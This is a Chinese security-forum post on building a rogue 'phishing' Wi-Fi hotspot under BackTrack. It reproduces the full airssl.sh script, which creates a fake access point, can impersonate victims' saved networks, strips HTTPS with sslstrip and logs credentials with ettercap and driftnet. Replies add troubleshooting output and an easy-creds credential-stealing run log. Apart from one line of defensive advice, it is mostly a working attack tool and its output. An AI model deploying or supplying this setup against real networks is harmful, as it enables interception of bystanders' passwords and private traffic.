当前位置:WooYun(白帽子技术社区) >> 移动通讯安全 >> Back Track下建立“钓鱼”热点测试
采用airssl.sh这个bash脚本,建立钓鱼热点。
原理:sslstrip+ettercap进行数据包的截获
0x01 配置
默认情况下,BT中的sslstrip和DHCP服务需要重新安装和设置
1.安装sslstrip
安装文件:/pentest/web/sslstrip/setup.py
安装命令:python setup.py install
2.DHCP的安装与配置:
①.安装 dhcp3 服务器:sudo apt-get install dhcp3-server
②.配置 dhcp3 服务,文件/etc/dhcp3/dhcpd.conf
subnet 192.168.1.0 netmask 255.255.255.0 {
range 192.168.1.2 192.168.1.100;
option domain-name-servers ns1.internal.example.org;
option domain-name "internal.example.org";
option routers 192.168.1.1;
option broadcast-address 192.168.1.101;
default-lease-time 600;
max-lease-time 7200;
}
③.重新启动服务sudo /etc/init.d/dhcp3-server restart
④.更改 dhcp3 服务监听的网卡,可以修改
/etc/default/dhcp3-server
INTERFACES="eth1"
0x02 建立热点
为airssl.sh添加执行权限,执行(相关输入输入)
然后分别是AP建立、DHCP建立、sslstrip开启、ettercap开启,如图所示:
0x03 测试
使用某android手机连接,
bash中会显示已经连接的设备:
测试百度帐号登录:
测试新浪微博登录:
0x04 防护
由于这种钓鱼攻击属于中间人攻击,较难被发现。谨慎使用未知的热点,尽量在可信的网络环境中登录帐号
-

airssl.sh 代码
#!/bin/bash
# ©opyright 2009 - killadaninja - Modified G60Jon 2010
# airssl.sh - v1.0
# visit the man page NEW SCRIPT Capturing Passwords With sslstrip AIRSSL.sh
# Network questions
echo
echo "AIRSSL 2.0 - Credits killadaninja & G60Jon "
echo
route -n -A inet | grep UG
echo
echo
echo "Enter the networks gateway IP address, this should be listed above. For example 192.168.0.1: "
read -e gatewayip
echo -n "Enter your interface that is connected to the internet, this should be listed above. For example eth1: "
read -e internet_interface
echo -n "Enter your interface to be used for the fake AP, for example wlan0: "
read -e fakeap_interface
echo -n "Enter the ESSID you would like your rogue AP to be called: "
read -e ESSID
airmon-ng start $fakeap_interface
fakeap=$fakeap_interface
fakeap_interface="mon0"
# Dhcpd creation
mkdir -p "/pentest/wireless/airssl"
echo "authoritative;
default-lease-time 600;
max-lease-time 7200;
subnet 10.0.0.0 netmask 255.255.255.0 {
option routers 10.0.0.1;
option subnet-mask 255.255.255.0;
option domain-name "\"$ESSID\"";
option domain-name-servers 10.0.0.1;
range 10.0.0.20 10.0.0.50;
}" > /pentest/wireless/airssl/dhcpd.conf
# Fake ap setup
echo "[+] Configuring FakeAP...."
echo
echo "Airbase-ng will run in its most basic mode, would you like to
configure any extra switches? "
echo
echo "Choose Y to see airbase-ng help and add switches. "
echo "Choose N to run airbase-ng in basic mode with your choosen ESSID. "
echo "Choose A to run airbase-ng in respond to all probes mode (in this mode your choosen ESSID is not used, but instead airbase-ng responds to all incoming probes), providing victims have auto connect feature on in their wireless settings (MOST DO), airbase-ng will imitate said saved networks and slave will connect to us, likely unknowingly. PLEASE USE THIS OPTION RESPONSIBLY. "
echo "Y, N or A "
read ANSWER
if [ $ANSWER = "y" ] ; then
airbase-ng --help
fi
if [ $ANSWER = "y" ] ; then
echo
echo -n "Enter switches, note you have already chosen an ESSID -e this cannot be
redefined, also in this mode you MUST define a channel "
read -e aswitch
echo
echo "[+] Starting FakeAP..."
xterm -geometry 75x15+1+0 -T "FakeAP - $fakeap - $fakeap_interface" -e airbase-ng "$aswitch" -e "$ESSID" $fakeap_interface & fakeapid=$!
sleep 2
fi
if [ $ANSWER = "a" ] ; then
echo
echo "[+] Starting FakeAP..."
xterm -geometry 75x15+1+0 -T "FakeAP - $fakeap - $fakeap_interface" -e airbase-ng -P -C 30 $fakeap_interface & fakeapid=$!
sleep 2
fi
if [ $ANSWER = "n" ] ; then
echo
echo "[+] Starting FakeAP..."
xterm -geometry 75x15+1+0 -T "FakeAP - $fakeap - $fakeap_interface" -e airbase-ng -c 1 -e "$ESSID" $fakeap_interface & fakeapid=$!
sleep 2
fi
# Tables
echo "[+] Configuring forwarding tables..."
ifconfig lo up
ifconfig at0 up &
sleep 1
ifconfig at0 10.0.0.1 netmask 255.255.255.0
ifconfig at0 mtu 1400
route add -net 10.0.0.0 netmask 255.255.255.0 gw 10.0.0.1
iptables --flush
iptables --table nat --flush
iptables --delete-chain
iptables --table nat --delete-chain
echo 1 > /proc/sys/net/ipv4/ip_forward
iptables -t nat -A PREROUTING -p udp -j DNAT --to $gatewayip
iptables -P FORWARD ACCEPT
iptables --append FORWARD --in-interface at0 -j ACCEPT
iptables --table nat --append POSTROUTING --out-interface $internet_interface -j MASQUERADE
iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 10000
# DHCP
echo "[+] Setting up DHCP..."
touch /var/run/dhcpd.pid
chown dhcpd:dhcpd /var/run/dhcpd.pid
xterm -geometry 75x20+1+100 -T DHCP -e dhcpd3 -d -f -cf "/pentest/wireless/airssl/dhcpd.conf" at0 & dchpid=$!
sleep 3
# Sslstrip
echo "[+] Starting sslstrip..."
xterm -geometry 75x15+1+200 -T sslstrip -e sslstrip -f -p -k 10000 & sslstripid=$!
sleep 2
# Ettercap
echo "[+] Configuring ettercap..."
echo
echo "Ettercap will run in its most basic mode, would you like to
configure any extra switches for example to load plugins or filters,
(advanced users only), if you are unsure choose N "
echo "Y or N "
read ETTER
if [ $ETTER = "y" ] ; then
ettercap --help
fi
if [ $ETTER = "y" ] ; then
echo -n "Interface type is set you CANNOT use "\"interface type\"" switches here
For the sake of airssl, ettercap WILL USE -u and -p so you are advised
NOT to use -M, also -i is already set and CANNOT be redifined here.
Ettercaps output will be saved to /pentest/wireless/airssl/passwords
DO NOT use the -w switch, also if you enter no switches here ettercap will fail "
echo
read "eswitch"
echo "[+] Starting ettercap..."
xterm -geometry 73x25+1+300 -T ettercap -s -sb -si +sk -sl 5000 -e ettercap -p -u "$eswitch" -T -q -i at0 & ettercapid=$!
sleep 1
fi
if [ $ETTER = "n" ] ; then
echo
echo "[+] Starting ettercap..."
xterm -geometry 73x25+1+300 -T ettercap -s -sb -si +sk -sl 5000 -e ettercap -p -u -T -q -w /pentest/wireless/airssl/passwords -i at0 & ettercapid=$!
sleep 1
fi
# Driftnet
echo
echo "[+] Driftnet?"
echo
echo "Would you also like to start driftnet to capture the victims images,
(this may make the network a little slower), "
echo "Y or N "
read DRIFT
if [ $DRIFT = "y" ] ; then
mkdir -p "/pentest/wireless/airssl/driftnetdata"
echo "[+] Starting driftnet..."
driftnet -i $internet_interface -p -d /pentest/wireless/airssl/driftnetdata & dritnetid=$!
sleep 3
fi
xterm -geometry 75x15+1+600 -T SSLStrip-Log -e tail -f sslstrip.log & sslstriplogid=$!
clear
echo
echo "[+] Activated..."
echo "Airssl is now running, after slave connects and surfs their credentials will be displayed in ettercap. You may use right/left mouse buttons to scroll up/down ettercaps xterm shell, ettercap will also save its output to /pentest/wireless/airssl/passwords unless you stated otherwise. Driftnet images will be saved to /pentest/wireless/airssl/driftftnetdata "
echo
echo "[+] IMPORTANT..."
echo "After you have finished please close airssl and clean up properly by hitting Y,
if airssl is not closed properly ERRORS WILL OCCUR "
read WISH
# Clean up
if [ $WISH = "y" ] ; then
echo
echo "[+] Cleaning up airssl and resetting iptables..."
kill ${fakeapid}
kill ${dchpid}
kill ${sslstripid}
kill ${ettercapid}
kill ${dritnetid}
kill ${sslstriplogid}
airmon-ng stop $fakeap_interface
airmon-ng stop $fakeap
echo "0" > /proc/sys/net/ipv4/ip_forward
iptables --flush
iptables --table nat --flush
iptables --delete-chain
iptables --table nat --delete-chain
echo "[+] Clean up successful..."
echo "[+] Thank you for using airssl, Good Bye..."
exit
fi
exit -

-
-

-

#sudo apt-get install dhcp3-server
Reading package lists... Done
Building dependency tree
Reading state information... Done
Some packages could not be installed. This may mean that you have
requested an impossible situation or if you are using the unstable
distribution that some required packages have not yet been created
or been moved out of Incoming.
The following information may help to resolve the situation:
The following packages have unmet dependencies:
dhcp3-server: Depends: dhcp3-common (= 3.1.3-2ubuntu3.2) but 3.1.3-2ubuntu3.3 is to be installed
E: Broken packages -

-

-

bingo!@c4bbage
providing victims have auto connect feature on in their wireless settings (MOST DO), airbase-ng will imitate said saved networks and slave will connect to us, likely unknowingly. PLEASE USE THIS OPTION RESPONSIBLY.
译:使得受欺骗者自动连接到airbase-ng,而受骗者往往不能发现,所以请合法所用这个功能 -

-

@upload root@bt:~# sudo apt-get install dhcp3-server
Reading package lists... Done
Building dependency tree
Reading state information... Done
Some packages could not be installed. This may mean that you have
requested an impossible situation or if you are using the unstable
distribution that some required packages have not yet been created
or been moved out of Incoming.
The following information may help to resolve the situation:
The following packages have unmet dependencies:
dhcp3-server: Depends: dhcp3-common (= 3.1.3-2ubuntu3.2) but 3.1.3-2ubuntu3.3 is to be installed
E: Broken packages
咋整呢 -

-

-

[+] Configuring forwarding tables...
at0: 获取接口标志时出错: 没有那个设备
SIOCSIFADDR: 没有那个设备
at0: 获取接口标志时出错: 没有那个设备
SIOCSIFNETMASK: 没有那个设备
SIOCSIFMTU: 没有那个设备
SIOCADDRT: 没有那个进程
[+] Setting up DHCP...
[+] Starting sslstrip...
[+] Configuring ettercap...
求大神解释
以下是配置AIRSSL 2.0 - Credits killadaninja & G60Jon
0.0.0.0 10.24.24.1 0.0.0.0 UG 0 0 0 eth0
Enter the networks gateway IP address, this should be listed above. For example 192.168.0.1:
10.24.24.1
Enter your interface that is connected to the internet, this should be listed above. For example eth1: eth0
Enter your interface to be used for the fake AP, for example wlan0: wlan0
Enter the ESSID you would like your rogue AP to be called: free
Found 2 processes that could cause trouble.
If airodump-ng, aireplay-ng or airtun-ng stops working after
a short period of time, you may want to kill (some of) them!
PID Name
865 NetworkManager
880 wpa_supplicant
Process with PID 5061 (dhcpd3) is running on interface wlan0
Interface Chipset Driver
wlan0 Intel 5100 iwlwifi - [phy0]
(monitor mode enabled on mon0)
[+] Configuring FakeAP....
Airbase-ng will run in its most basic mode, would you like to
configure any extra switches?
Choose Y to see airbase-ng help and add switches.
Choose N to run airbase-ng in basic mode with your choosen ESSID.
Choose A to run airbase-ng in respond to all probes mode (in this mode your choosen ESSID is not used, but instead airbase-ng responds to all incoming probes), providing victims have auto connect feature on in their wireless settings (MOST DO), airbase-ng will imitate said saved networks and slave will connect to us, likely unknowingly. PLEASE USE THIS OPTION RESPONSIBLY.
Y, N or A
N
[+] Configuring forwarding tables...
at0: 获取接口标志时出错: 没有那个设备
SIOCSIFADDR: 没有那个设备
at0: 获取接口标志时出错: 没有那个设备
SIOCSIFNETMASK: 没有那个设备
SIOCSIFMTU: 没有那个设备
SIOCADDRT: 没有那个进程
[+] Setting up DHCP...
[+] Starting sslstrip...
[+] Configuring ettercap...root@bt:~/Desktop# ifconfig
eth0 Link encap:以太网 硬件地址 00:00:00:00:00:00
inet 地址:10.24.24.6 广播:10.24.24.31 掩码:255.255.255.224
inet6 地址: fe80::21e:68ff:fef0:6a96/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 跃点数:1
接收数据包:40251 错误:0 丢弃:347 过载:0 帧数:0
发送数据包:37004 错误:0 丢弃:0 过载:0 载波:0
碰撞:0 发送队列长度:1000
接收字节:35191466 (35.1 MB) 发送字节:5856399 (5.8 MB)
中断:17
lo Link encap:本地环回
inet 地址:127.0.0.1 掩码:255.0.0.0
inet6 地址: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 跃点数:1
接收数据包:133 错误:0 丢弃:0 过载:0 帧数:0
发送数据包:133 错误:0 丢弃:0 过载:0 载波:0
碰撞:0 发送队列长度:0
接收字节:9413 (9.4 KB) 发送字节:9413 (9.4 KB)
wlan0 Link encap:以太网 硬件地址 00:00:00:00:00:00
inet 地址:192.168.1.1 广播:192.168.1.255 掩码:255.255.255.0
UP BROADCAST MULTICAST MTU:1500 跃点数:1
接收数据包:0 错误:0 丢弃:0 过载:0 帧数:0
发送数据包:0 错误:0 丢弃:0 过载:0 载波:0
碰撞:0 发送队列长度:1000
接收字节:0 (0.0 B) 发送字节:0 (0.0 B) -

-

@solihat 无线路由器密码破解bt5及支持的网卡型号,换个能识别的
-

-

-

-

-

-

请教一个问题,AP伪造成功,移动设备却不能连接
[有些手机提示: Network connection error. Try again ?
/有些手机提示: 验证失败]
测试环境:
Windows 7 + VirtualBox(Backtrack r3 x32)
Ralink 802.11 n
注:
/etc/default/dhcp3-server 对应位置为 INTERFACE="at0"
dhcpd3 -q -cf /etc/dhcp3/dhcpd-ec.conf -pf /var/run/dhcp3-server/dhcpd.pid at0
具体细节,请看下面内容:
=========================================================
easy-creds v3.6 11/08/2011
This script leverages tools for stealing credentials during a pen test.
*** At any time, ctrl+c to return to main menu ***
[+] Provide path for saving log files, ex. root, *NOT* /root/: /root/Desktop/
[+] Would you like to include a sidejacking attack? (y/n): n
[+] Network Interfaces:
eth0 xx:xx:xx:xx:xx:xx IP:10.0.2.15
[+] Interface connected to the internet, example eth0: eth0
[*] airmon-ng
Interface Chipset Driver
wlan0 Ralink RT2870/3070 rt2800usb - [phy0]
[+] Wireless interface name, example wlan0: wlan0
[+] rogue AP ESSID, example FreeWiFi: Freeeeeeeee
[+] Channel, example 6 or 11: 6
[+] Monitor interface(s)
[*] airmon-ng | grep mon
mon0 Ralink RT2870/3070 rt2800usb - [phy0]
[+] Enter monitor enabled interface name, example mon0: mon0
[*] ifconfig | grep Link| grep -v lo
eth0 Link encap:Ethernet HWaddr xx:xx:xx:xx:xx:xx
inet6 addr: xxxx::xxx:xxxx:xxxx:xxx/xx Scope:Link
mon0 Link encap:UNSPEC HWaddr xx-xx-xx-42-94-55-30-30-00-00-00-00-00-00-00-00
[+] Enter tunnel interface, example at0: at0
[+] Do you have a populated dhcpd.conf file to use? (y/n) n
[+]Create dhcpd conf file: /etc/dhcp3/dhcpd-ec.conf
[+]Network range for your tunneled interface, example 10.0.0.0/24: 192.168.1.0/24
[+] Enter the IP address for the DNS server, example 8.8.8.8: 8.8.8.8
Creating a dhcpd.conf to assign addresses to clients that connect to us.
------/etc/dhcp3/dhcpd-ec.conf-----------
ddns-update-style none;
authoritative;
log-facility local7;
subnet 192.168.1.0 netmask 255.255.255.0 {
range 192.168.1.100 192.168.1.200;
option domain-name-servers 8.8.8.8;
option routers 192.168.1.1;
option broadcast-address 192.168.1.255;
default-lease-time 600;
max-lease-time 7200;
}
[+] Launching Airbase with your settings.
[*] airbase-ng -P -e Freeeeeeeee -c 6 mon0 &
[+] Configuring dhcp tunneled interface.
[?] TUNIFACE: at0
[?] ATIP: 192.168.1.1
[?] ATSUB: 255.255.255.0
[?] ATNET: 192.168.1.0
[*] ifconfig at0 up
[*] ifconfig at0 192.168.1.1 netmask 255.255.255.0
[*] ifconfig at0 mtu 1400
[*] route add -net 192.168.1.0 netmask 255.255.255.0 gw 192.168.1.1 dev at0
[+] Setting up iptables to handle traffic seen by the tunneled interface.
[*] iptables --flush
[*] iptables --table nat --flush
[*] iptables --delete-chain
[*] iptables --table nat --delete-chain
[*] iptables -P FORWARD ACCEPT
[*] iptables --append FORWARD --in-interface at0 -j ACCEPT
[*] iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE
[*] iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 10000
[+] Launching Tail.
[*] tail -f /var/log/messages &
[+] DHCP server starting on tunneled interface.
[*] dhcpd3 -q -cf /etc/dhcp3/dhcpd-ec.conf -pf /var/run/dhcp3-server/dhcpd.pid at0 &
[*] ifconfig | grep Link| grep -v lo
at0 Link encap:Ethernet HWaddr 7c:dd:90:42:94:55
inet6 addr: fe80::7edd:90ff:fe42:9455/64 Scope:Link
eth0 Link encap:Ethernet HWaddr 08:00:27:c9:07:55
inet6 addr: fe80::a00:27ff:fec9:755/64 Scope:Link
mon0 Link encap:UNSPEC HWaddr 7C-DD-90-42-94-55-30-30-00-00-00-00-00-00-00-00
[+] Creating folder for attack output ...
[*] mkdir -p //root/Desktop//easy-creds-2014-01-05-0924
[+] Launching SSLStrip.
[*] python /pentest/web/sslstrip/sslstrip.py -pfk -w //root/Desktop//easy-creds-2014-01-05-0924/sslstrip2014-01-05-0925.log &
[+] Launching ettercap, poisoning specified hosts.
[*] ettercap -a /etc/etter.conf -T -q -l //root/Desktop//easy-creds-2014-01-05-0924/ettercap2014-01-05-0925 -i at0 // // &
[+] Configuring IP forwarding.
[*] echo 1 > /proc/sys/net/ipv4/ip_forward
[+] Launching URLSnarf.
[*] urlsnarf -i at0&
Launching Dsniff.
[*] dsniff -m -i at0 -w //root/Desktop//easy-creds-2014-01-05-0924/dsniff2014-01-05-0925.log &
[^] Time to make it rain... Enjoy! -

-

-

-

-

添加新回复
其它内容
- 暂无

 |
|  (z7y首席代言人,园长的表哥...)
(z7y首席代言人,园长的表哥...)